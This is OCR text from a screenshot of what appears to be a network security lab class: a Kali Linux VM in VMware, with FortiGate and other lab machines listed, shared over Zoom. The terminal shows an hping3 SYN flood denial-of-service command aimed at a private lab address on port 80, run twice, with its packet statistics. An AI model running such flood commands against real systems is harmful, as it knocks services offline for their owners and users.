 Kali-Linux-2019.4 - VMware Workstation
You are screen sharing
Stop Share
File Edit View VM Tabs Help
Library
Type here to search
My Computer
EVE
GNS3-VM
XP-Inside2
LTMU-13
LTMU2-13
PNET
XP-Outside
Kali-Linux-2019.4
PA-9
FortiGate-6.4
WSA
Shared VMs
Home EVE XP-Inside2 LTMU2-13 LTMU-13 PNET Kali-Linux-2019.4 GNS3-VM XP-Outside FortiGate-6.4
Mozilla Firefox root@kali: ~ root@kali: ~ Zenmap 01:52 PM 99%
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# hping3 -S 192.168.114.150 -p 80 --flood
HPING 192.168.114.150 (eth0 192.168.114.150): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.114.150 hping statistic ---
70156 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -S 192.168.114.150 -p 80 --flood
\HPING 192.168.114.150 (eth0 192.168.114.150): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
FortiGate FortiGate - ... Kali-Linux-... 27-IPv4 Do... Zoom 1 Meeting C... Snipping T... ENG 8:52 PM
INTL 8/29/2020